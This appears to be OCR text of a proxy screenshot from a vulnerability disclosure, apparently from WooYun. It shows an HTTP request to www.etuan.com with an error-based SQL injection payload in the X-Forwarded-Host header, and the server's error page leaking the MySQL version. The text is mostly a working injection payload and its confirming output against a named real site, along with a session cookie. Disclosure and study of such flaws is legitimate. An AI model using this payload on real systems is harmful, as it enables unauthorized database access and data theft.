 Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: www.etuan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-Host: 'and(select 1 from(select
count(*),concat((select concat(0x5e5e5e,version(),0x5e5e5e)
from information_schema.tables limit 10,1),floor(rand(0)*2))x
from information_schema.tables group by x)a)#)and'
Cookie: PHPSESSID=1b1c774dfbdbda182e0c05f304430325;
28BB_goodsnum=0; etuan_screenx=1366;
Hm_lvt_09d2747522ea08ffa2a908736b5dc25f=1431222967;
Hm_lpvt_09d2747522ea08ffa2a908736b5dc25f=1431224110;
_ga=GA1.2.1132275293.1431222968; _gat=1
Connection: keep-alive
Cache-Control: max-age=0
Raw Headers Hex HTML Render
<!DOCTYPE html><html><head><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"
/><title>http://www.etuan.com</title><style
type="text/css">body { font-family: "Verdana";padding:
0; margin: 0;}h2 { font-size: 12px; line-height:
30px; border-bottom: 1px dashed #CCC; padding-bottom:
8px;width:800px; margin: 20px 0 0 150px;}dl { float:
left; display: inline; clear: both; padding: 0;
margin: 10px 20px 20px 150px;}dt { font-size: 14px;
font-weight: bold; line-height: 40px; color: #333;
padding: 0; margin: 0; border-width: 0px;}dd {
font-size: 12px; line-height: 40px; color: #333;
padding: 0px;
margin:0;}</style></head><body><h2>系统信息</h2><dl><dd>Db
Error: Duplicate entry '^^^5.5.18.1-log^^^1' for key
'group_key'</dd><dt><p
/></dt><dd>系统运行异常，由此给您带来的访问不便我们深感歉
，可登录 <a target="_blank"
href="http://bbs.etuan.com">官方论坛</a>
寻求帮助</dd><dd><p /><p /><p /><p /></dd><dd><p /><p /><p
/><p />Copyright 2007-2013 ShopNC, All Rights
Reserved
徐州市一团网络科技有限责任公司</dd></dl></body></html>
www.wooyun.org